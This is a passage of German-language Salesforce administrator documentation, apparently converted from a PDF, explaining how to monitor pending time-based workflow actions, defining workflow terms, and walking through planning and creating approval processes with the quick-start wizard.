DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```


## Festlegen der Erinnerungsfunktion für den Schlusstermin bei Opportunities von hohem Wert

**Objekt** Opportunity



# Benachrichtigen des Accountinhabers über Aktualisierungen, die von anderen vorgenommen wurden



### SIEHE AUCH:

**[Workflow](#page-4657-0)** 

[Festlegen der Kriterien für die Workflowregel](#page-4659-0)

# Überwachen ausstehender Workflow-Aktionen

Wenn eine Workflowregel mit zeitabhängigen Aktionen ausgelöst wird, können Sie die Workflowwarteschlange verwenden, um ausstehende Aktionen anzuzeigen und gegebenenfalls abzubrechen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Zeitbasierter Workflow* ein und wählen Sie dann **Zeitbasierter Workflow** aus.
- **2.** Klicken Sie auf **Suche**, um alle ausstehenden Aktionen für alle aktiven Workflowregeln anzuzeigen, oder legen Sie die Filterkriterien fest und klicken Sie auf **Suche**, um nur die ausstehenden Aktionen anzuzeigen, die den Kriterien entsprechen. Folgende Filteroptionen stehen zur Verfügung:
	- **• Workflowregelname**: Der Name der Workflowregel.
	- **• Objekt**: Das Objekt, das die ausstehende Workflowregel ausgelöst hat. Geben Sie den Objektnamen im Singular ein.
	- **• Datum der Planung**: Das Datum, zu dem die ausstehenden Aktionen planmäßig stattfinden sollen.
	- **• Erstelldatum**: Das Datum, an dem der Datensatz, der den Workflow ausgelöst hat, erstellt wurde.
	- **• Erstellt von**: Der Benutzer, der den Datensatz erstellt hat, der die Workflowregel ausgelöst hat.
	- **• Datensatzname**: Der Name des Datensatzes, der die Workflowregel ausgelöst hat.

Der Filter unterscheidet nicht zwischen Groß- und Kleinschreibung.

Abbrechen ausstehender Aktionen:

- **1.** Aktivieren Sie die Kontrollkästchen neben den ausstehenden Aktionen, die Sie stornieren möchten.
- **2.** Klicken Sie auf **Löschen**.

# Workflowterminologie

Beim Beschreiben der Workflow-Funktionen werden die folgenden Begriffe verwendet.

#### **Workflowregel**

Workflowregeln lassen Workflowaktionen ausführen, sobald ihre festgelegten Bedingungen erfüllt sind. Sie können Workflowaktionen so konfigurieren, dass sie sofort ausgeführt werden, wenn ein Datensatz die Bedingungen Ihrer Workflowregel erfüllt, oder Zeitauslöser einrichten, die Workflowaktionen an einem bestimmten Tag ausführen. Wenn eine Workflowaktion noch nicht ausgeführt wurde, können Sie sie in der Workflow-Warteschlange anzeigen und ändern.

#### **Workflowaktion**

Eine Workflowaktion, wie etwa eine E-Mail-Benachrichtigung, Feldaktualisierung, ausgehende Nachricht oder Aufgabe, wird ausgelöst, wenn die Bedingungen einer Workflowregel erfüllt sind.

#### **E-Mail-Benachrichtigung**

E-Mail-Benachrichtigungen sind Aktionen, mit denen E-Mails unter Verwendung einer angegebenen E-Mail-Vorlage an bestimmte Empfänger gesendet werden. Workflowbenachrichtigungen können an einen beliebigen Benutzer oder Kontakt gesendet werden, solange dieser über eine gültige E-Mail-Adresse verfügt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Workflowaufgaben und -E-Mail-Benachrichtigungen sind in **Database.com** nicht verfügbar.

### NUTZERBERECHTIGUNGEN

Verwalten der Workflowwarteschlange:

**•** "Alle Daten modifizieren"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

E-Mail-Benachrichtigungen und ausgehende Nachrichten sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Feldaktualisierung**

Eine Feldaktualisierung ist eine Aktion, mit der ein Feld automatisch mit einem neuen Wert aktualisiert wird.

#### **Flow**

Ein Flow ist eine Anwendung, die logische Operationen ausführen, mit der Salesforce-Datenbank interagieren, Apex-Klassen aufrufen und Daten von Benutzern erfassen kann. Flows können mit dem Cloud-Flow-Designer erstellt werden.

#### **Flow-Auslöser**

Ein Flow-Auslöser ist eine Workflow-Aktion, durch die ein Flow gestartet wird. Mithilfe von Flow-Auslösern können Sie komplexe Geschäftsprozesse automatisieren – also Flows zum Ausführen von Logik erstellen und Flows über Workflow-Regeln durch Auslöser ausführen lassen – ohne Code schreiben zu müssen.

Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

#### **Aufgabe**

Weist eine Aufgabe einem von Ihnen angegebenen Benutzer zu. Sie können Thema, Status, Priorität und Fälligkeitsdatum der Aufgabe angeben.

#### **Ausgehende Nachricht**

Eine ausgehende Nachricht sendet Informationen an den angegebenen Endpunkt, zum Beispiel einen externen Dienst. Ausgehende Nachrichten werden unter "Setup" konfiguriert. Die Konfiguration des externen Endpunkts und die Erstellung eines Listeners für die Nachrichten müssen über die SOAP-API erfolgen.

# Genehmigungen

Wahrscheinlich sind Sie mit der Prozessautomatisierung in der Form von Workflow-Regeln vertraut. Durch Genehmigungen wird ein neuer Grad der Automatisierung erreicht und Sie können die Reihenfolge der Schritte festlegen, die zur Genehmigung eines Datensatzes erforderlich sind.

Ein Genehmigungsprozess automatisiert die Art und Weise der Genehmigung von Datensätzen in Salesforce. Ein Genehmigungsprozess gibt die einzelnen Genehmigungsschritte vor sowie die Personen, deren Genehmigung eingeholt werden muss. Außerdem ist die Vorgehensweise an jedem Punkt des Prozesses vorgegeben.

Beispiel: Ihre Organisation sieht einen dreistufigen Prozess zur Genehmigung von Ausgaben vor. Dieser Genehmigungsprozess weist jede Anforderung automatisch anhand des angeforderten Betrags der richtigen Person in Ihrer Organisation zu.

Wenn ein Spesendatensatz zur Genehmigung eingereicht wird, sperren Sie den Datensatz, sodass er nicht mehr von den Benutzern bearbeitet werden kann, und ändern Sie den Status zu "Gesendet".

Wenn der Betrag 50 US-Dollar nicht überschreitet, genehmigen Sie die Anforderung. Wenn der Betrag über 50 US-Dollar liegt, senden Sie eine Genehmigungsanfrage an den direkten Vorgesetzten. Wenn der Betrag über 5.000 US-Dollar liegt und die erste Genehmigungsanfrage genehmigt wurde, senden Sie eine Genehmigungsanfrage an den Vice President.

Wenn alle Genehmigungsanfragen genehmigt wurden, ändern Sie den Status zu "Genehmigt" und heben Sie die Sperre des Datensatzes auf. Falls eine Genehmigungsanfrage abgelehnt wurde, ändern Sie den Status zu "Abgelehnt" und heben Sie die Sperre des Datensatzes auf.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Einrichten eines Genehmigungsprozesses](#page-4684-0)

Falls "Genehmigungen" das richtige Automatisierungstool für Ihren Geschäftsprozess ist, können Sie anhand der nachfolgenden Schritte einen Genehmigungsprozess für Ihre Organisation erstellen.

#### [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

Stellen Sie sicher, dass Ihre Benutzer ihre Datensätze zur Genehmigung einreichen können, und überlegen Sie, wie Sie den Genehmigern das Beantworten von Genehmigungsanfragen möglichst einfach machen können.

#### [Überlegungen zu Genehmigungen](#page-4710-0)

Bevor Sie Schritte in einem Genehmigungsprozess automatisieren, machen Sie sich zunächst mit den Einschränkungen der Funktion vertraut.

#### [Beispiel-Genehmigungsprozesse](#page-4714-0)

Die folgenden Beispiele für häufig verwendete Genehmigungsprozesse sollen Ihnen die Erstellung eigener Genehmigungsprozesse erleichtern.

#### [Genehmigungsverlaufsberichte](#page-4721-0)

Wenn Sie einen Typ für benutzerdefinierte Berichte für Genehmigungsprozessinstanzen erstellen, können Benutzer Verlaufsdetails zu abgeschlossenen und laufenden Genehmigungsprozessen und deren einzelnen Schritten anzeigen.

#### [Verwalten mehrerer Genehmigungsanfragen](#page-4729-0)

Sie können mehrere Genehmigungsanfragen von einem Benutzer auf einen anderen übertragen oder mehrere Genehmigungsanfragen aus dem Genehmigungsprozess entfernen.

#### [Genehmigungsanfragen für Benutzer](#page-4731-0)

Ihr Administrator kann Genehmigungsprozesse einrichten, mit denen Sie und andere Benutzer Datensätze zur Genehmigung einreichen können, wodurch Genehmigungsanfragen generiert werden.

<span id="page-4684-0"></span>[Genehmigungsprozesse - Terminologie](#page-4739-0)

# Einrichten eines Genehmigungsprozesses

Falls "Genehmigungen" das richtige Automatisierungstool für Ihren Geschäftsprozess ist, können Sie anhand der nachfolgenden Schritte einen Genehmigungsprozess für Ihre Organisation erstellen.

#### 1. [Vorbereiten eines Genehmigungsprozesses](#page-4685-0)

Planen Sie jeden Genehmigungsprozess sorgfältig, um eine erfolgreiche Implementierung zu gewährleisten.

### 2. [Auswählen des richtigen Assistenten zum Erstellen eines Genehmigungsprozesses](#page-4687-0) Bevor Sie einen Genehmigungsprozess erstellen, müssen Sie ermitteln, welcher Assistent am besten für Ihre Bedürfnisse geeignet ist.

#### 3. [Hinzufügen von Genehmigungsschritten zu einem Genehmigungsprozess](#page-4694-0)

Genehmigungsschritte definieren die Genehmigungskette für einen bestimmten Genehmigungsprozess. Jeder Schritt legt fest, welche Datensätze zu dem betreffenden Schritt vorrücken, wem Genehmigungsanfragen zugewiesen werden und ob die Delegierten der Genehmiger auf die Anfragen antworten können. Der erste Genehmigungsschritt gibt an, was passiert, wenn ein Datensatz nicht zu dem betreffenden Schritt vorrückt. Die nachfolgenden Schritte legen die weitere Vorgehensweise fest, falls ein Genehmiger die Anfrage ablehnt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Genehmigungsprozessen:

**•** "Anwendung anpassen"

## 4. [Hinzufügen automatisierter Aktionen zu Genehmigungsprozessen](#page-4697-0)

Sie können Genehmigungsschritten, der ursprünglichen Einreichung, der endgültigen Genehmigung, der endgültigen Ablehnung oder dem Widerruf bestimmte Aktionen zuordnen. Genehmigungsprozesse unterstützen vier automatisierte Aktionen.

## 5. [Prüfen eines Genehmigungsprozesses](#page-4700-0)

Erstellen Sie vor der Aktivierung eine grafische Darstellung Ihres Genehmigungsprozesses. Mit dem Process Visualizer können Sie Unterstützung von den Inhabern der Schritte einholen und Ihre Unternehmensrichtlinien durch die Dokumentierung der getroffenen Entscheidungen bei der Erstellung des Genehmigungsprozesses bekräftigen.

## 6. [Aktivieren eines Genehmigungsprozesses](#page-4701-1)

Erstellen Sie mindestens einen Schritt für den Genehmigungsprozess, bevor Sie den Prozess aktivieren.

## SIEHE AUCH:

[Genehmigungsprozesse - Terminologie](#page-4739-0) [Beispiel-Genehmigungsprozesse](#page-4714-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

# <span id="page-4685-0"></span>Vorbereiten eines Genehmigungsprozesses

Planen Sie jeden Genehmigungsprozess sorgfältig, um eine erfolgreiche Implementierung zu gewährleisten.

Gehen Sie vor der Erstellung Ihres Genehmigungsprozesses die folgende Checkliste durch.

- **•** [Bereiten Sie eine E-Mail-Vorlage für Genehmigungsanfragen vor.](#page-4685-1)
- **•** [Bereiten Sie eine Postvorlage für Genehmigungsanfragen vor.](#page-4686-0)
- **•** [Bestimmen Sie den Absender der Genehmigungsanfrage.](#page-4686-1)
- **•** [Bestimmen Sie den zugeordneten Genehmiger.](#page-4686-2)
- **•** [Bestimmen Sie den delegierten Genehmiger.](#page-4686-3)
- **•** [Legen Sie fest, ob für Ihren Genehmigungsprozess ein Filter erforderlich ist.](#page-4686-4)
- **•** [Entwerfen Sie Aktionen beim ursprünglichen Einreichen.](#page-4686-5)
- **•** [Legen Sie fest, ob die Benutzer Anfragen über ein drahtloses Gerät genehmigen können.](#page-4686-6)
- **•** [Legen Sie fest, ob die Benutzer Datensätze bearbeiten können, die zur Genehmigung anstehen.](#page-4686-7)
- <span id="page-4685-1"></span>**•** [Legen Sie fest, ob Datensätze automatisch genehmigt bzw. abgelehnt werden sollen.](#page-4687-1)
- **•** [Bestimmen Sie, wie viele Ebenen der Prozess haben soll.](#page-4687-2)
- **•** [Geben Sie die Aktionen an, die bei Genehmigung bzw. Ablehnung einer Genehmigungsanfrage durchgeführt werden sollen.](#page-4687-3)

### **Welche E-Mail-Vorlage möchten Sie für Genehmigungsanfragen verwenden?**

De E-Mail-Vorlage, die Sie in einem Genehmigungsprozess angeben, dient zur Benachrichtigung der Benutzer, dass ihnen eine Genehmigungsanfrage zugewiesen wurde. Sie können die Salesforce-Standard-E-Mail-Vorlage verwenden oder Ihre eigene benutzerdefinierte Vorlage erstellen. Fügen Sie die entsprechenden Briefvorlagenfelder für den Genehmigungsprozess ein, um einen direkten Link zu der Genehmigungsanfrage herzustellen.

Ist für Ihre Organisation die E-Mail-Genehmigungsantwort aktiviert? Ist dies der Fall, enthält die Standard-E-Mail-Vorlage Anweisungen zur Beantwortung einer Genehmigungsanfrage, indem Sie in der ersten Zeile des Mail-Texts *genehmigen*, *genehmigt*, *ja*, *ablehnen*, *abgelehnt* oder *nein* eingeben und in der zweiten Zeile optional Kommentare hinzufügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### <span id="page-4686-0"></span>**Welche Chatter-Postvorlage möchten Sie für Genehmigungsanfragen verwenden?**

Wenn für Ihre Organisation Genehmigungen in Chatter aktiviert ist, geben Sie eine Vorlage für Genehmigungsposts an, die beim Benachrichtigen von Benutzern über Chatter verwendet wird, wenn diesen eine Genehmigungsanfrage zugewiesen wurde. Sie können die Salesforce-Standard-Postvorlage verwenden oder eine eigene erstellen.

#### <span id="page-4686-1"></span>**Wer soll als Absender von Genehmigungsanfragen fungieren?**

Benachrichtigungen über Genehmigungsanfragen werden von dem Benutzer gesendet, der den Datensatz zur Genehmigung eingereicht hat. Beim Konfigurieren einer E-Mail-Benachrichtigung können Sie für diese Benachrichtigungen eine andere Antwort-E-Mail-Adresse hinzufügen. Dabei können Sie zwischen der E-Mail-Adresse des standardmäßigen Workflowbenutzers oder einer zuvor konfigurierten und überprüften organisationsweiten Adresse wählen. Legen Sie fest, welche E-Mail-Adresse verwendet werden soll.

#### <span id="page-4686-2"></span>**Wer kann Anforderungen genehmigen?**

Anfragen können genehmigt oder abgelehnt werden von:

- **•** Einem Benutzer oder einer Warteschlange, der bzw. die vom Einreicher der Genehmigungsanfrage ausgewählt wird.
- **•** Einer Warteschlange, die vom Administrator angegeben wird.
- **•** Einem Benutzer, der im Standardfeld Manager auf der Detailseite für Benutzer des Einreichers aufgeführt ist.
- **•** Einem Benutzer, der in einem benutzerdefinierten Hierarchiefeld auf der Detailseite für Benutzer des Einreichers aufgeführt ist.
- <span id="page-4686-3"></span>**•** Einer beliebigen Kombination von Benutzern und zugeordneten Benutzern (Benutzer, die in einem Standardfeld oder benutzerdefinierten Feld im gesendeten Datensatz aufgeführt werden), die vom Administrator angegeben wird.

#### <span id="page-4686-4"></span>**Sollen Genehmigungsanfragen zur Genehmigung an einen anderen Benutzer delegiert werden?**

Ein Genehmiger kann einen Delegierten bestimmen, der Anfragen genehmigen kann. Diese Option kann jedoch deaktiviert werden. Um Delegierte zuzuweisen, füllen Sie für jeden Benutzer auf der Benutzer-Detailseite das Feld Delegierter Genehmiger aus.

#### **Welche Datensätze sind in diesem Prozess enthalten?**

<span id="page-4686-5"></span>Legen Sie fest, welche Attribute ein Datensatz aufweisen muss, um in Ihren Genehmigungsprozess aufgenommen zu werden. Falls erforderlich, erstellen Sie die benutzerdefinierten Felder zum Speichern dieser Informationen, sodass Sie sie in Ihren Filterkriterien verwenden können. Wenn Sie beispielsweise nur Spesenaufzeichnungen aus dem Büro an Ihrem Hauptsitz aufnehmen möchten, müssen Sie ein benutzerdefiniertes Auswahllistenfeld mit dem Titel Büro erstellen, das zwei Optionen aufweist: "Hauptsitz" und "Außendienst". Anschließend geben Sie in Ihren Filterkriterien an, dass nur Datensätze im Genehmigungsprozess aufgenommen werden, die im Feld Büro den Wert "Hauptsitz" aufweisen.

#### **Was passiert, wenn ein Datensatz erstmals zur Genehmigung eingereicht wird?**

Wenn Benutzer einen Datensatz zur Genehmigung senden, sperrt Salesforce den Datensatz automatisch, sodass andere Benutzer ihn nicht bearbeiten können, während er auf die Genehmigung wartet. Sie können nach wie vor Kampagnenmitglieder zu Kampagnen hinzufügen, die für die Genehmigung gesperrt sind.

<span id="page-4686-6"></span>Entscheiden Sie, ob beim erstmaligen Senden eines Datensatzes auch andere Workflowaktionen erfolgen sollen, wie beispielsweise E-Mail-Benachrichtigungen, Aufgaben, Feldaktualisierungen und ausgehende Nachrichten. Diese Aktionen werden zu Ihren Aktionen beim ursprünglichen Einreichen.

#### <span id="page-4686-7"></span>**Können die Benutzer Anfragen über ein mobiles Gerät genehmigen?**

Bestimmen Sie, ob Sie möchten, dass sich die Benutzer bei Salesforce anmelden müssen, um Anfragen zu genehmigen. Sie können Ihren Genehmigungsprozess ferner so einrichten, dass die Benutzer Anfragen remote mithilfe eines mobilen Browsers genehmigen können.

#### **Wer kann Datensätze bearbeiten, die auf ihre Genehmigung warten?**

Zur Genehmigung eingereichte Datensätze sind gesperrt. Benutzer, die auf Objektebene über die Berechtigung "Alle ändern" für das jeweilige Objekt bzw. über die Berechtigung "Alle Daten modifizieren" verfügen, können die Datensatzsperre jederzeit aufheben und den Datensatz bearbeiten. Sie können jedoch auch angeben, dass der aktuell zugewiesene Genehmiger den Datensatz ebenfalls

bearbeiten kann. Sie können nach wie vor Kampagnenmitglieder zu Kampagnen hinzufügen, die für die Genehmigung gesperrt sind.

#### <span id="page-4687-1"></span>**Können Datensätze auf der Grundlage bestimmter Kriterien automatisch genehmigt, abgelehnt oder übersprungen werden?**

Sie können Eingabekriterien für jeden Schritt Ihres Prozesses festlegen und Salesforce so konfigurieren, dass der Prozess genehmigt, abgelehnt oder übersprungen wird, wenn ein Datensatz die Kriterien nicht erfüllt. So könnten beispielsweise alle Spesen mit einem Betrag von unter 15 Euro automatisch genehmigt werden.

#### <span id="page-4687-2"></span>**Wie viele Personen müssen diese Anfragen genehmigen?**

Ein Genehmigungsprozess kann mehrere Genehmigungsebenen aufweisen. Bestimmen Sie, wie viele Benutzer die Anfragen genehmigen müssen und in welcher Reihenfolge die Genehmigungen erfolgen müssen.

#### <span id="page-4687-3"></span>**Wie soll es weitergehen, wenn eine Anfrage genehmigt bzw. abgelehnt wird?**

Wenn eine Anfrage widerrufen, genehmigt oder abgelehnt wird, kann Salesforce jeweils bis zu 10 Instanzen der folgenden Arten von Aktionen durchführen – insgesamt bis zu 40 Aktionen. Des Weiteren können Sie bis zu 40 Aktionen konfigurieren, die durchgeführt werden sollen, wenn ein Datensatz alle erforderlichen Genehmigungen erhalten hat oder abgelehnt wurde.

#### SIEHE AUCH:

<span id="page-4687-0"></span>[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Überlegungen zu Genehmigungen](#page-4710-0) [Beispiel-Genehmigungsprozesse](#page-4714-0)

## Auswählen des richtigen Assistenten zum Erstellen eines Genehmigungsprozesses

Bevor Sie einen Genehmigungsprozess erstellen, müssen Sie ermitteln, welcher Assistent am besten für Ihre Bedürfnisse geeignet ist.

[Erstellen von Genehmigungsprozessen mit dem Schnellstartassistenten](#page-4688-0) Verwenden Sie für Genehmigungsprozesse, die aus einem einzigen Schritt bestehen, den Schnellstartassistenten. Dieser wählt einige Standardoptionen für Sie aus.

[Standardauswahl für den Schnellstartassistenten für Genehmigungsprozesse](#page-4688-1) Mit dem Schnellstartassistenten wird die Erstellung eines einfachen Genehmigungsprozesses zum Kinderspiel, denn dieser wählt automatisch einige Standardoptionen für Sie aus.

#### [Erstellen von Genehmigungsprozessen mit dem Standardassistenten](#page-4689-0)

Verwenden Sie zur Feinabstimmung der Schritte in komplexeren Genehmigungsprozessen den Standardassistenten.

#### SIEHE AUCH:

[Einrichten eines Genehmigungsprozesses](#page-4684-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4688-0"></span>Erstellen von Genehmigungsprozessen mit dem Schnellstartassistenten

Verwenden Sie für Genehmigungsprozesse, die aus einem einzigen Schritt bestehen, den Schnellstartassistenten. Dieser wählt einige Standardoptionen für Sie aus.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.
- **2.** Wählen Sie ein Objekt aus.
- **3.** Wählen Sie **Neuen Genehmigungsprozess erstellen** > **Schnellstartassistenten verwenden** aus.
- **4.** Konfigurieren Sie den Genehmigungsprozess mithilfe des Assistenten.
	- **a.** [Standardauswahl für den Schnellstartassistenten für Genehmigungsprozesse](#page-4688-1)
	- **b.** [Auswahl von Benachrichtigungsvorlagen für Genehmigungsanfragen](#page-4691-0)
	- **c.** [Entwerfen der Seite "Genehmigungsanfrage"](#page-4693-0)
	- **d.** [Festlegen, welche Datensätze auf einen Genehmigungsprozess angewendet werden](#page-4690-0)
	- **e.** [Festlegen zugewiesener Genehmiger für einen Genehmigungsschritt](#page-4696-0)

#### SIEHE AUCH:

[Standardauswahl für den Schnellstartassistenten für Genehmigungsprozesse](#page-4688-1)

[Überlegungen zum Konfigurieren von Genehmigungen](#page-4711-0)

[Überlegungen zur Zuweisung von Genehmigern](#page-4712-0)

<span id="page-4688-1"></span>[Einrichten eines Genehmigungsprozesses](#page-4684-0)

[Auswählen des richtigen Assistenten zum Erstellen eines Genehmigungsprozesses](#page-4687-0)

### Standardauswahl für den Schnellstartassistenten für Genehmigungsprozesse

Mit dem Schnellstartassistenten wird die Erstellung eines einfachen Genehmigungsprozesses zum Kinderspiel, denn dieser wählt automatisch einige Standardoptionen für Sie aus.

Nach dem Erstellen eines Genehmigungsprozesses mithilfe des Schnellstartassistenten können Sie diese Standardoptionen bearbeiten und weitere Schritte über die Detailseite für den Genehmigungsprozess hinzufügen. Ausnahme: Die Aktion "Datensatzsperre" in der Liste "Aktionen beim ursprünglichen Einreichen" kann nicht bearbeitet werden.

- **•** Um Datensätze bearbeiten zu können, deren Genehmigung im Genehmigungsprozess aussteht, müssen Benutzer über die Berechtigung "Alle ändern" für das jeweilige Objekt bzw. über die Berechtigung "Alle Daten modifizieren" verfügen.
- **•** Das Seitenlayout für die Genehmigungsanfrage enthält den Namen (bzw. die Nummer) des Datensatzes, den Inhaber, das Erstellungsdatum und den Genehmigungsverlauf.
- **•** Gemäß den Sicherheitseinstellungen müssen sich die Benutzer bei Salesforce anmelden, um die Genehmigungsseite anzeigen zu können.
- **•** Nur der Inhaber des Datensatzes kann den Datensatz zur Genehmigung einreichen.
- **•** Zur Genehmigung eingereichte Datensätze werden automatisch gesperrt.
- **•** Die Datensätze bleiben bis zu ihrer Genehmigung bzw. Ablehnung gesperrt.
- **•** Bei abgelehnten Datensätzen wird die Sperre aufgehoben.
- **•** Nur Administratoren können einen bereits eingereichten Datensatz widerrufen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Genehmigungsprozessen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **•** Es gibt keine automatischen Genehmigungs- bzw. Ablehnungsaktionen.
- **•** Bei Genehmigung bzw. Ablehnung wird keine E-Mail-Benachrichtigung gesendet.
- **•** Während des Genehmigungsprozesses werden keine Feldwerte automatisch aktualisiert.
- **•** Ein Genehmiger kann nicht automatisch einen anderen Benutzer zur Genehmigung der Genehmigungsanfragen delegieren.
- **•** Die Option **Sendern das Widerrufen von Genehmigungsanfragen genehmigen** ist nicht markiert.

#### SIEHE AUCH:

[Erstellen von Genehmigungsprozessen mit dem Schnellstartassistenten](#page-4688-0) [Auswählen des richtigen Assistenten zum Erstellen eines Genehmigungsprozesses](#page-4687-0)

